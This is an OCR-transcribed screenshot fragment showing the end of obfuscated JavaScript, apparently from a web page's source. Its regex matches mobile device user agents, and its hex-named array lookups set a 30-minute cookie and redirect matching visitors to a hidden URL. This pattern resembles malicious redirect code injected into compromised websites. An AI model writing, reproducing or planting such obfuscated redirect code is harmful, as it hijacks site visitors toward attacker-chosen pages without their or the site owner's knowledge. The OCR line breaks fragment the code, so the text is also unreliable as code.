
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}